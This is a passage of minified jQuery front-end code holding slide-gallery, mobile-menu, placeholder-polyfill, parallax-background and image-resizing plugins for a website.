rev=this.gallery.find(this.options.btnPrev),this.btnNext=this.gallery.find(this.options.btnNext),this.currentStep=0,this.stepsCount=0,!1===this.options.step){var e=this.slides.filter("."+this.options.activeClass);e.length&&(this.currentStep=this.slides.index(e))}this.calculateOffsets(),"string"==typeof this.options.generatePagination?(this.pagerLinks=t(),this.buildPagination()):(this.pagerLinks=this.gallery.find(this.options.pagerLinks),this.attachPaginationEvents()),this.btnPlay=this.gallery.find(this.options.btnPlay),this.btnPause=this.gallery.find(this.options.btnPause),this.btnPlayPause=this.gallery.find(this.options.btnPlayPause),this.curNum=this.gallery.find(this.options.currentNumber),this.allNum=this.gallery.find(this.options.totalNumber)},attachEvents:function(){var e=this;this.bindHandlers(["onWindowResize"]),t(window).bind("load resize orientationchange",this.onWindowResize),this.btnPrev.length&&(this.prevSlideHandler=function(t){t.preventDefault(),e.prevSlide()},this.btnPrev.bind(this.options.event,this.prevSlideHandler)),this.btnNext.length&&(this.nextSlideHandler=function(t){t.preventDefault(),e.nextSlide()},this.btnNext.bind(this.options.event,this.nextSlideHandler)),this.options.pauseOnHover&&!i&&(this.hoverHandler=function(){e.options.autoRotation&&(e.galleryHover=!0,e.pauseRotation())},this.leaveHandler=function(){e.options.autoRotation&&(e.galleryHover=!1,e.resumeRotation())},this.gallery.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler})),this.btnPlay.length&&(this.btnPlayHandler=function(t){t.preventDefault(),e.startRotation()},this.btnPlay.bind(this.options.event,this.btnPlayHandler)),this.btnPause.length&&(this.btnPauseHandler=function(t){t.preventDefault(),e.stopRotation()},this.btnPause.bind(this.options.event,this.btnPauseHandler)),this.btnPlayPause.length&&(this.btnPlayPauseHandler=function(t){t.preventDefault(),e.gallery.hasClass(e.options.autorotationActiveClass)?e.stopRotation():e.startRotation()},this.btnPlayPause.bind(this.options.event,this.btnPlayPauseHandler)),i&&this.options.useTranslate3D&&this.slider.css({"-webkit-transform":"translate3d(0px, 0px, 0px)"}),i&&this.options.handleTouch&&window.Hammer&&this.mask.length&&(this.swipeHandler=new Hammer.Manager(this.mask[0]),this.swipeHandler.add(new Hammer.Pan({direction:e.options.vertical?Hammer.DIRECTION_VERTICAL:Hammer.DIRECTION_HORIZONTAL,threshold:e.options.swipeThreshold})),this.swipeHandler.on("panstart",function(){e.galleryAnimating?e.swipeHandler.stop():(e.pauseRotation(),e.originalOffset=parseFloat(e.slider.css(e.animProperty)))}).on("panmove",function(t){var i=e.originalOffset+t[e.options.vertical?"deltaY":"deltaX"];i=Math.max(Math.min(0,i),e.maxOffset),e.slider.css(e.animProperty,i)}).on("panend",function(t){e.resumeRotation(),t.distance>e.options.swipeThreshold?t.offsetDirection===Hammer.DIRECTION_RIGHT||t.offsetDirection===Hammer.DIRECTION_DOWN?e.nextSlide():e.prevSlide():e.switchSlide()}))},onWindowResize:function(){this.galleryAnimating?this.resizeQueue=!0:(this.calculateOffsets(),this.refreshPosition(),this.buildPagination(),this.refreshState(),this.resizeQueue=!1)},refreshPosition:function(){this.currentStep=Math.min(this.currentStep,this.stepsCount-1),this.tmpProps={},this.tmpProps[this.animProperty]=this.getStepOffset(),this.slider.stop().css(this.tmpProps)},calculateOffsets:function(){var e,i,s=this;if(this.options.stretchSlideToMask){var n={};n[this.innerSizeFunction]=this.mask[this.innerSizeFunction](),this.slides.css(n)}if(this.maskSize=this.mask[this.innerSizeFunction](),this.sumSize=this.getSumSize(),this.maxOffset=this.maskSize-this.sumSize,this.options.vertical&&this.options.maskAutoSize){this.options.step=1,this.stepsCount=this.slides.length,this.stepOffsets=[0],e=0;for(var o=0;o<this.slides.length;o++)e-=t(this.slides[o])[this.fullSizeFunction](!0),this.stepOffsets.push(e);this.maxOffset=e}else if("number"==typeof this.options.step&&this.options.step>0)for(this.slideDimensions=[],this.slides.each(t.proxy(function(e,i){s.slideDimensions.push(t(i)[s.fullSizeFunction](!0))},this)),this.stepOffsets=[0],this.stepsCount=1,e=i=0;e>this.maxOffset;)e-=this.getSlideSize(i,i+this.options.step),i+=this.options.step,this.stepOffsets.push(Math.max(e,this.maxOffset)),this.stepsCount++;else for(this.stepSize=this.maskSize,this.stepsCount=1,e=0;e>this.maxOffset;)e-=this.stepSize,this.stepsCount++},getSumSize:function(){var e=0;return this.slides.each(t.proxy(function(i,s){e+=t(s)[this.fullSizeFunction](!0)},this)),this.slider.css(this.innerSizeFunction,e),e},getStepOffset:function(t){return t=t||this.currentStep,"number"==typeof this.options.step?this.stepOffsets[this.currentStep]:Math.min(0,Math.max(-this.currentStep*this.stepSize,this.maxOffset))},getSlideSize:function(t,e){for(var i=0,s=t;s<Math.min(e,this.slideDimensions.length);s++)i+=this.slideDimensions[s];return i},buildPagination:function(){if("string"==typeof this.options.generatePagination&&(this.pagerHolder||(this.pagerHolder=this.gallery.find(this.options.generatePagination)),this.pagerHolder.length&&this.oldStepsCount!=this.stepsCount)){this.oldStepsCount=this.stepsCount,this.pagerHolder.empty(),this.pagerList=t(this.options.pagerList).appendTo(this.pagerHolder);for(var e=0;e<this.stepsCount;e++)t(this.options.pagerListItem).appendTo(this.pagerList).find(this.options.pagerListItemText).text(e+1);this.pagerLinks=this.pagerList.children(),this.attachPaginationEvents()}},attachPaginationEvents:function(){var t=this;this.pagerLinksHandler=function(e){e.preventDefault(),t.numSlide(t.pagerLinks.index(e.currentTarget))},this.pagerLinks.bind(this.options.event,this.pagerLinksHandler)},prevSlide:function(){this.options.disableWhileAnimating&&this.galleryAnimating||(this.currentStep>0?(this.currentStep--,this.switchSlide()):this.options.circularRotation&&(this.currentStep=this.stepsCount-1,this.switchSlide()))},nextSlide:function(t){this.options.disableWhileAnimating&&this.galleryAnimating||(this.currentStep<this.stepsCount-1?(this.currentStep++,this.switchSlide()):(this.options.circularRotation||!0===t)&&(this.currentStep=0,this.switchSlide()))},numSlide:function(t){this.currentStep!=t&&(this.currentStep=t,this.switchSlide())},switchSlide:function(){var t=this;this.galleryAnimating=!0,this.tmpProps={},this.tmpProps[this.animProperty]=this.getStepOffset(),this.slider.stop().animate(this.tmpProps,{duration:this.options.animSpeed,complete:function(){t.galleryAnimating=!1,t.resizeQueue&&t.onWindowResize(),t.makeCallback("onChange",t),t.autoRotate()}}),this.refreshState(),this.makeCallback("onBeforeChange",this)},refreshState:function(t){1!==this.options.step&&this.stepsCount!==this.slides.length||this.slides.removeClass(this.options.activeClass).eq(this.currentStep).addClass(this.options.activeClass),this.pagerLinks.removeClass(this.options.activeClass).eq(this.currentStep).addClass(this.options.activeClass),this.curNum.html(this.currentStep+1),this.allNum.html(this.stepsCount),this.options.maskAutoSize&&"number"==typeof this.options.step&&(this.tmpProps={},this.tmpProps[this.maskSizeProperty]=this.slides.eq(Math.min(this.currentStep,this.slides.length-1))[this.slideSizeFunction](!0),this.mask.stop()[t?"css":"animate"](this.tmpProps)),this.options.circularRotation||(this.btnPrev.add(this.btnNext).removeClass(this.options.disabledClass),0===this.currentStep&&this.btnPrev.addClass(this.options.disabledClass),this.currentStep===this.stepsCount-1&&this.btnNext.addClass(this.options.disabledClass)),this.gallery.toggleClass("not-enough-slides",this.sumSize<=this.maskSize)},startRotation:function(){this.options.autoRotation=!0,this.galleryHover=!1,this.autoRotationStopped=!1,this.resumeRotation()},stopRotation:function(){this.galleryHover=!0,this.autoRotationStopped=!0,this.pauseRotation()},pauseRotation:function(){this.gallery.addClass(this.options.autorotationDisabledClass),this.gallery.removeClass(this.options.autorotationActiveClass),clearTimeout(this.timer)},resumeRotation:function(){this.autoRotationStopped||(this.gallery.addClass(this.options.autorotationActiveClass),this.gallery.removeClass(this.options.autorotationDisabledClass),this.autoRotate())},autoRotate:function(){var t=this;clearTimeout(this.timer),!this.options.autoRotation||this.galleryHover||this.autoRotationStopped?this.pauseRotation():this.timer=setTimeout(function(){t.nextSlide(!0)},this.options.switchTime)},bindHandlers:function(e){var i=this;t.each(e,function(t,e){var s=i[e];i[e]=function(){return s.apply(i,arguments)}})},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}};var i=/Windows Phone/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;t.fn.scrollGallery=function(i){return this.each(function(){t(this).data("ScrollGallery",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t){function e(e){this.options=t.extend({activeClass:"active",mask:"div.slides-mask",slider:">ul",slides:">li",btnPrev:".btn-prev",btnNext:".btn-next",pagerLinks:"ul.pager > li",generatePagination:!1,pagerList:"<ul>",pagerListItem:'<li><a href="#"></a></li>',pagerListItemText:"a",galleryReadyClass:"gallery-js-ready",currentNumber:"span.current-num",totalNumber:"span.total-num",maskAutoSize:!1,autoRotation:!1,pauseOnHover:!1,stretchSlideToMask:!1,switchTime:3e3,animSpeed:500,handleTouch:!0,swipeThreshold:15,vertical:!1},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.findElements(),this.attachEvents(),this.makeCallback("onInit",this))},findElements:function(){this.holder=t(this.options.holder).addClass(this.options.galleryReadyClass),this.mask=this.holder.find(this.options.mask),this.slider=this.mask.find(this.options.slider),this.slides=this.slider.find(this.options.slides),this.btnPrev=this.holder.find(this.options.btnPrev),this.btnNext=this.holder.find(this.options.btnNext),this.currentNumber=this.holder.find(this.options.currentNumber),this.totalNumber=this.holder.find(this.options.totalNumber),this.updateAttributes(),"string"==typeof this.options.generatePagination?this.pagerLinks=this.buildPagination():this.pagerLinks=this.holder.find(this.options.pagerLinks),this.sizeProperty=this.options.vertical?"height":"width",this.positionProperty=this.options.vertical?"top":"left",this.animProperty=this.options.vertical?"marginTop":"marginLeft",this.slideSize=this.slides[this.sizeProperty](),this.currentIndex=0,this.prevIndex=0,this.options.maskAutoSize=!this.options.vertical&&this.options.maskAutoSize,this.options.vertical&&this.mask.css({height:this.slides.innerHeight()}),this.options.maskAutoSize&&this.mask.css({height:this.slider.height()}),this.slider.css({position:"relative",height:this.options.vertical?this.slideSize*this.slides.length:"100%"}),this.slides.css({position:"absolute"}).css(this.positionProperty,-9999).eq(this.currentIndex).css(this.positionProperty,0),this.refreshState()},updateAttributes:function(){"true"===this.holder.attr("data-rotate")&&(this.options.autoRotation=!0),"vertical"===this.holder.attr("data-direction")&&(this.options.vertical=!0),"true"===this.holder.attr("data-pause-hover")&&(this.options.pauseOnHover=!0),this.holder.attr("data-speed")&&(this.options.animSpeed=parseFloat(this.holder.attr("data-speed")))},buildPagination:function(){var e=t();if(this.pagerHolder||(this.pagerHolder=this.holder.find(this.options.generatePagination)),this.pagerHolder.length){this.pagerHolder.empty(),this.pagerList=t(this.options.pagerList).appendTo(this.pagerHolder);for(var i=0;i<this.slides.length;i++)t(this.options.pagerListItem).appendTo(this.pagerList).find(this.options.pagerListItemText).text(i+1);e=this.pagerList.children()}return e},updateAttributes:function(){"true"===this.holder.attr("data-rotate")&&(this.options.autoRotation=!0),"vertical"===this.holder.attr("data-direction")&&(this.options.vertical=!0),"true"===this.holder.attr("data-pause-hover")&&(this.options.pauseOnHover=!0),this.holder.attr("data-speed")&&(this.options.animSpeed=parseFloat(this.holder.attr("data-speed")))},attachEvents:function(){var e=this;this.btnPrev.length&&(this.btnPrevHandler=function(t){t.preventDefault(),e.prevSlide()},this.btnPrev.click(this.btnPrevHandler)),this.btnNext.length&&(this.btnNextHandler=function(t){t.preventDefault(),e.nextSlide()},this.btnNext.click(this.btnNextHandler)),this.pagerLinks.length&&(this.pagerLinksHandler=function(t){t.preventDefault(),e.numSlide(e.pagerLinks.index(t.currentTarget))},this.pagerLinks.click(this.pagerLinksHandler)),this.options.pauseOnHover&&(this.hoverHandler=function(){clearTimeout(e.timer)},this.leaveHandler=function(){e.autoRotate()},this.holder.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler})),this.resizeHandler=function(){e.animating||(e.options.stretchSlideToMask&&e.resizeSlides(),e.resizeHolder(),e.setSlidesPosition(e.currentIndex))},t(window).bind("load resize orientationchange",this.resizeHandler),e.options.stretchSlideToMask&&e.resizeSlides(),this.options.handleTouch&&window.Hammer&&this.mask.length&&this.slides.length>1&&i&&(this.swipeHandler=new Hammer.Manager(this.mask[0]),this.swipeHandler.add(new Hammer.Pan({direction:e.options.vertical?Hammer.DIRECTION_VERTICAL:Hammer.DIRECTION_HORIZONTAL,threshold:e.options.swipeThreshold})),this.swipeHandler.on("panstart",function(){e.animating?e.swipeHandler.stop():clearTimeout(e.timer)}).on("panmove",function(t){e.swipeOffset=-e.slideSize+t[e.options.vertical?"deltaY":"deltaX"],e.slider.css(e.animProperty,e.swipeOffset),clearTimeout(e.timer)}).on("panend",function(t){if(t.distance>e.options.swipeThreshold)t.offsetDirection===Hammer.DIRECTION_RIGHT||t.offsetDirection===Hammer.DIRECTION_DOWN?e.nextSlide():e.prevSlide();else{var i={};i[e.animProperty]=-e.slideSize,e.slider.animate(i,{duration:e.options.animSpeed}),e.autoRotate()}e.swipeOffset=0})),this.autoRotate(),this.resizeHolder(),this.setSlidesPosition(this.currentIndex)},resizeSlides:function(){this.slideSize=this.mask[this.options.vertical?"height":"width"](),this.slides.css(this.sizeProperty,this.slideSize)},resizeHolder:function(){this.options.maskAutoSize&&this.mask.css({height:this.slides.eq(this.currentIndex).outerHeight(!0)})},prevSlide:function(){!this.animating&&this.slides.length>1&&(this.direction=-1,this.prevIndex=this.currentIndex,this.currentIndex>0?this.currentIndex--:this.currentIndex=this.slides.length-1,this.switchSlide())},nextSlide:function(t){!this.animating&&this.slides.length>1&&(this.direction=1,this.prevIndex=this.currentIndex,this.currentIndex<this.slides.length-1?this.currentIndex++:this.currentIndex=0,this.switchSlide())},numSlide:function(t){!this.animating&&this.currentIndex!==t&&this.slides.length>1&&(this.direction=t>this.currentIndex?1:-1,this.prevIndex=this.currentIndex,this.currentIndex=t,this.switchSlide())},preparePosition:function(){this.setSlidesPosition(this.prevIndex,this.direction<0?this.currentIndex:null,this.direction>0?this.currentIndex:null,this.direction)},setSlidesPosition:function(t,e,i,s){if(this.slides.length>1){var n="number"==typeof e?e:t>0?t-1:this.slides.length-1,o="number"==typeof i?i:t<this.slides.length-1?t+1:0;if(this.slider.css(this.animProperty,this.swipeOffset?this.swipeOffset:-this.slideSize),this.slides.css(this.positionProperty,-9999).eq(t).css(this.positionProperty,this.slideSize),n===o&&"number"==typeof s){var a=s>0?2*this.slideSize:0;this.slides.eq(o).css(this.positionProperty,a)}else this.slides.eq(n).css(this.positionProperty,0),this.slides.eq(o).css(this.positionProperty,2*this.slideSize)}},switchSlide:function(){var t=this,e=(this.slides.eq(this.prevIndex),this.slides.eq(this.currentIndex));t.hideContent(),this.animating=!0,this.options.maskAutoSize&&this.mask.animate({height:e.outerHeight(!0)},{duration:this.options.animSpeed});var i={};i[this.animProperty]=this.direction>0?2*-this.slideSize:0,this.preparePosition(),this.slider.animate(i,{duration:this.options.animSpeed,complete:function(){t.showContent(),t.setSlidesPosition(t.currentIndex),t.animating=!1,t.autoRotate(),t.makeCallback("onChange",t)}}),this.refreshState(),this.makeCallback("onBeforeChange",this)},hideContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading2, anim-heading").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".btn-box").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".title2").css({position:"relative"}).animate({bottom:-50,opacity:0},500)},showContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading2, anim-heading").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".btn-box").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".title2").animate({bottom:0,opacity:1},700)},refreshState:function(t){this.slides.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.pagerLinks.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.currentNumber.html(this.currentIndex+1),this.totalNumber.html(this.slides.length),this.holder.toggleClass("not-enough-slides",1===this.slides.length)},autoRotate:function(){var t=this;clearTimeout(this.timer),this.options.autoRotation&&(this.timer=setTimeout(function(){t.nextSlide()},this.options.switchTime))},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}};var i=/Windows Phone/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;t.fn.scrollAbsoluteGallery=function(i){return this.each(function(){t(this).data("ScrollAbsoluteGallery",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t){function e(e){this.options=t.extend({container:null,hideOnClickOutside:!1,menuActiveClass:"nav-active",menuOpener:".nav-opener",menuDrop:".nav-drop",toggleEvent:"click",outsideClickEvent:"click touchstart pointerdown MSPointerDown"},e),this.initStructure(),this.attachEvents()}e.prototype={initStructure:function(){this.page=t("html"),this.container=t(this.options.container),this.opener=this.container.find(this.options.menuOpener),this.drop=this.container.find(this.options.menuDrop)},attachEvents:function(){var e=this;i&&(i(),i=null),this.outsideClickHandler=function(i){if(e.isOpened()){var s=t(i.target);s.closest(e.opener).length||s.closest(e.drop).length||e.hide()}},this.openerClickHandler=function(t){t.preventDefault(),e.toggle()},this.opener.on(this.options.toggleEvent,this.openerClickHandler)},isOpened:function(){return this.container.hasClass(this.options.menuActiveClass)},show:function(){this.container.addClass(this.options.menuActiveClass),this.options.hideOnClickOutside&&this.page.on(this.options.outsideClickEvent,this.outsideClickHandler),this.makeCallback("onInit",this)},hide:function(){this.container.removeClass(this.options.menuActiveClass),this.options.hideOnClickOutside&&this.page.off(this.options.outsideClickEvent,this.outsideClickHandler),this.makeCallback("onHide",this)},toggle:function(){this.isOpened()?this.hide():this.show()},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}},destroy:function(){this.container.removeClass(this.options.menuActiveClass),this.opener.off(this.options.toggleEvent,this.clickHandler),this.page.off(this.options.outsideClickEvent,this.outsideClickHandler)}};var i=function(){var e,i,s=t(window),n=t("html"),o="resize-active",a=function(){e=!1,n.removeClass(o)};s.on("resize orientationchange",function(){e||(e=!0,n.addClass(o)),clearTimeout(i),i=setTimeout(a,500)})};t.fn.mobileNav=function(i){return this.each(function(){var s=new e(t.extend({},i,{container:this}));t.data(this,"MobileNav",s)})}}(jQuery),function(t,e,i){function s(t,e){var s=this,n=i(s);if(s.value==n.attr("placeholder")&&n.hasClass("placeholder"))if(n.data("placeholder-password")){if(n=n.hide().next().show().attr("id",n.removeAttr("id").data("placeholder-id")),!0===t)return n[0].value=e;n.focus()}else s.value="",n.removeClass("placeholder"),s==o()&&s.select()}function n(){var t,e=this,n=i(e),o=this.id;if(""==e.value){if("password"==e.type){if(!n.data("placeholder-textinput")){try{t=n.clone().attr({type:"text"})}catch(e){t=i("<input>").attr(i.extend(function(t){var e={},s=/^jQuery\d+$/;return i.each(t.attributes,function(t,i){i.specified&&!s.test(i.name)&&(e[i.name]=i.value)}),e}(this),{type:"text"}))}t.removeAttr("name").data({"placeholder-password":n,"placeholder-id":o}).bind("focus.placeholder",s),n.data({"placeholder-textinput":t,"placeholder-id":o}).before(t)}n=n.removeAttr("id").hide().prev().attr("id",o).show()}n.addClass("placeholder"),n[0].value=n.attr("placeholder")}else n.removeClass("placeholder")}function o(){try{return e.activeElement}catch(t){}}var a,r,l="[object OperaMini]"==Object.prototype.toString.call(t.operamini),h="placeholder"in e.createElement("input")&&!l,c="placeholder"in e.createElement("textarea")&&!l,d=i.fn,u=i.valHooks,p=i.propHooks;h&&c?(r=d.placeholder=function(){return this}).input=r.textarea=!0:((r=d.placeholder=function(){return this.filter((h?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":s,"blur.placeholder":n}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=h,r.textarea=c,a={get:function(t){var e=i(t),s=e.data("placeholder-password");return s?s[0].value:e.data("placeholder-enabled")&&e.hasClass("placeholder")?"":t.value},set:function(t,e){var a=i(t),r=a.data("placeholder-password");return r?r[0].value=e:a.data("placeholder-enabled")?(""==e?(t.value=e,t!=o()&&n.call(t)):a.hasClass("placeholder")&&s.call(t,!0,e)||(t.value=e),a):t.value=e}},h||(u.input=a,p.value=a),c||(u.textarea=a,p.value=a),i(function(){i(e).delegate("form","submit.placeholder",function(){var t=i(".placeholder",this).each(s);setTimeout(function(){t.each(n)},10)})}),i(t).bind("beforeunload.placeholder",function(){i(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery),function(){var t,e=function(){var e=window.innerHeight||document.documentElement.clientHeight,i=t.cssRules||t.rules;jQuery.each(i,function(t,i){var s=i.selectorText.toLowerCase().replace(".win-","").replace("-h","H");i.style[s]=e+"px"})};(function(){var i=jQuery("<style>").appendTo("head");t=i.prop("sheet")||i.prop("styleSheet");var s=function(e,i,s){t.insertRule?t.insertRule(e+"{"+i+"}",s):t.addRule(e,i,s)};s(".win-min-height","min-height:0"),s(".win-height","height:auto"),s(".win-max-height","max-height:100%"),e()})(),jQuery(window).on("resize orientationchange",e)}(),function(t){function e(e){this.options=t.extend({parent:".bg-frame",image:"img",parallaxOffset:100,fallbackFunc:function(){}},e),this.init()}e.prototype={init:function(){if(this.options.holder){if("function"==typeof this.options.fallbackFunc&&(s||i))return void this.options.fallbackFunc();this.getStructure(),this.attachEvents()}},getStructure:function(){this.holder=t(this.options.holder),this.parent=this.holder.find(this.options.parent),this.holderHeight=this.holder.height(),this.holderOffset=this.holder.offset().top,this.image=this.parent.find(this.options.image).eq(0).css({visibility:"hidden"}),this.imageRatio=this.image.attr("width")/this.image.attr("height")||this.image.width()/this.image.height(),this.parent.css({backgroundImage:"url("+this.image.attr("src")+")",backgroundRepeat:"no-repeat",backgroundAttachment:"fixed"}),this.win=t(window),this.winHeight=this.win.height(),this.winWidth=this.win.width(),this.winScroll=this.win.scrollTop(),this.bgHeight=this.winHeight+this.options.parallaxOffset},attachEvents:function(){var t=this;this.bindHandlers(["scrollLayout"]),this.bindHandlers(["resizeLayout"]),this.win.bind("scroll",this.scrollLayout).bind("resize load",this.resizeLayout),setTimeout(function(){t.resizeLayout(),t.win.trigger("scroll")},500)},resizeLayout:function(){this.winHeight=this.win.height(),this.winWidth=this.win.width(),this.holderHeight=this.holder.height(),this.holderOffset=this.holder.offset().top,this.blockHeight=this.winHeight+this.options.parallaxOffset,this.currentTop=Math.max(0,this.blockHeight-this.holderHeight),this.parallaxRatio=this.win.width()/(this.winHeight+this.options.parallaxOffset),this.ratioState=this.imageRatio<=this.parallaxRatio,this.ratioState?(this.bgWidth=this.winWidth,this.bgHeight=this.bgWidth/this.imageRatio):(this.bgWidth="auto",this.bgHeight=this.winHeight+this.options.parallaxOffset),this.parent.css({paddingBottom:this.currentTop,backgroundSize:"auto"!=this.bgWidth?this.bgWidth+"px "+this.bgHeight+"px":this.bgWidth+" "+this.bgHeight+"px"}),this.scrollLayout()},scrollLayout:function(){if(this.winScroll=this.win.scrollTop(),this.offsetPercentage=Math.max(0,Math.min((this.winScroll+this.winHeight-this.holderOffset)/(this.winHeight+this.holderHeight),1)).toFixed(4),this.ratioState)var t="50% "+(-parseFloat(this.offsetPercentage)*this.options.parallaxOffset-(this.bgHeight-this.winHeight)/2)+"px";else t="50% "+-parseFloat(this.offsetPercentage)*this.options.parallaxOffset+"px";this.parent.css({backgroundPosition:t})},bindHandlers:function(e){var i=this;t.each(e,function(t,e){var s=i[e];i[e]=function(){return s.apply(i,arguments)}})}};var i=/MSIE 10.*Touch/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,s=window.attachEvent&&!window.addEventListener;t.fn.parallaxBG=function(i){return this.each(function(){new e(t.extend(i,{holder:this}))})}}(jQuery);var ImageStretcher={getDimensions:function(t){var e=t.imageRatio||t.imageWidth/t.imageHeight,i=t.maskWidth,s=i/e;return s<t.maskHeight&&(i=(s=t.maskHeight)*e),{width:i,height:s,top:(t.maskHeight-s)/2,left:(t.maskWidth-i)/2}},getRatio:function(t){if(t.prop("naturalWidth"))return t.prop("naturalWidth")/t.prop("naturalHeight");var e=new Image;return e.src=t.prop("src"),e.width/e.height},imageLoaded:function(t,e){var i=this,s=function(){e.call(i)};t.prop("complete")?s():t.one("load",s)},resizeHandler:function(){var t=this;jQuery.each(this.imgList,function(e,i){i.image.prop("complete")&&t.resizeImage(i.image,i.container)})},resizeImage:function(t,e){this.imageLoaded(t,function(){var i=this.getDimensions({imageRatio:this.getRatio(t),maskWidth:e.width(),maskHeight:e.height()});t.css({width:i.width,height:i.height,marginTop:i.top,marginLeft:i.left})})},add:function(t){var e=jQuery(t.container?t.container:window),i="string"==typeof t.image?e.find(t.image):jQuery(t.image);this.resizeImage(i,e),this.win||(this.resizeHandler=jQuery.proxy(this.resizeHandler,this),this.imgList=[],this.win=jQuery(window),this.win.on("resize orientationchange",this.resizeHandler)),this.imgList.push({container:e,image:i})}};!function(t){function e(e){this.options=t.extend({slides:"ul.slideset > li",activeClass:"active",disabledClass:"disabled",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:!1,pagerList:"<ul>",pagerListItem:'<li><a href="#"></a></li>',pagerListItemText:"a",pagerLinks:".pagination li",currentNumber:"span.current-num",totalNumber:"span.total-num",btnPlay:".btn-play",btnPause:".btn-pause",btnPlayPause:".btn-play-pause",galleryReadyClass:"gallery-js-ready",autorotationActiveClass:"autorotation-active",autorotationDisabledClass:"autorotation-disabled",autorotationStopAfterClick:!1,circularRotation:!0,switchSimultaneously:!0,disableWhileAnimating:!1,disableFadeIE:!1,autoRotation:!1,pauseOnHover:!1,autoHeight:!1,useSwipe:!1,swipeThreshold:15,switchTime:4e3,animSpeed:600,event:"click"},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.findElements(),this.attachEvents(),this.refreshState(!0),this.autoRotate(),this.makeCallback("onInit",this))},findElements:function(){if(this.gallery=t(this.options.holder).addClass(this.options.galleryReadyClass),this.slides=this.gallery.find(this.options.slides),this.slidesHolder=this.slides.eq(0).parent(),this.stepsCount=this.slides.length,this.btnPrev=this.gallery.find(this.options.btnPrev),this.btnNext=this.gallery.find(this.options.btnNext),this.currentIndex=0,this.options.disableFadeIE&&!t.support.opacity&&(this.options.animSpeed=0),"string"==typeof this.options.generatePagination){this.pagerHolder=this.gallery.find(this.options.generatePagination).empty(),this.pagerList=t(this.options.pagerList).appendTo(this.pagerHolder);for(var e=0;e<this.stepsCount;e++)t(this.options.pagerListItem).appendTo(this.pagerList).find(this.options.pagerListItemText).text(e+1);this.pagerLinks=this.pagerList.children()}else this.pagerLinks=this.gallery.find(this.options.pagerLinks);var i=this.slides.filter("."+this.options.activeClass);i.length&&(this.currentIndex=this.slides.index(i)),this.prevIndex=this.currentIndex,this.btnPlay=this.gallery.find(this.options.btnPlay),this.btnPause=this.gallery.find(this.options.btnPause),this.btnPlayPause=this.gallery.find(this.options.btnPlayPause),this.curNum=this.gallery.find(this.options.currentNumber),this.allNum=this.gallery.find(this.options.totalNumber),this.slides.css({display:"block",opacity:0}).eq(this.currentIndex).css({opacity:""})},updateAttributes:function(){"true"===this.holder.attr("data-rotate")&&(this.options.autoRotation=!0),"vertical"===this.holder.attr("data-direction")&&(this.options.vertical=!0),"true"===this.holder.attr("data-pause-hover")&&(this.options.pauseOnHover=!0),this.holder.attr("data-speed")&&(this.options.animSpeed=parseFloat(this.holder.attr("data-speed")))},attachEvents:function(){var e=this;this.resizeHandler=function(){e.onWindowResize()},t(window).bind("load resize orientationchange",this.resizeHandler),this.btnPrev.length&&(this.btnPrevHandler=function(t){t.preventDefault(),e.prevSlide(),e.options.autorotationStopAfterClick&&e.stopRotation()},this.btnPrev.bind(this.options.event,this.btnPrevHandler)),this.btnNext.length&&(this.btnNextHandler=function(t){t.preventDefault(),e.nextSlide(),e.options.autorotationStopAfterClick&&e.stopRotation()},this.btnNext.bind(this.options.event,this.btnNextHandler)),this.pagerLinks.length&&(this.pagerLinksHandler=function(t){t.preventDefault(),e.numSlide(e.pagerLinks.index(t.currentTarget)),e.options.autorotationStopAfterClick&&e.stopRotation()},this.pagerLinks.bind(e.options.event,this.pagerLinksHandler)),this.btnPlay.length&&(this.btnPlayHandler=function(t){t.preventDefault(),e.startRotation()},this.btnPlay.bind(this.options.event,this.btnPlayHandler)),this.btnPause.length&&(this.btnPauseHandler=function(t){t.preventDefault(),e.stopRotation()},this.btnPause.bind(this.options.event,this.btnPauseHandler)),this.btnPlayPause.length&&(this.btnPlayPauseHandler=function(t){t.preventDefault(),e.gallery.hasClass(e.options.autorotationActiveClass)?e.stopRotation():e.startRotation()},this.btnPlayPause.bind(this.options.event,this.btnPlayPauseHandler)),this.options.useSwipe&&window.Hammer&&i&&(this.swipeHandler=new Hammer.Manager(this.gallery[0]),this.swipeHandler.add(new 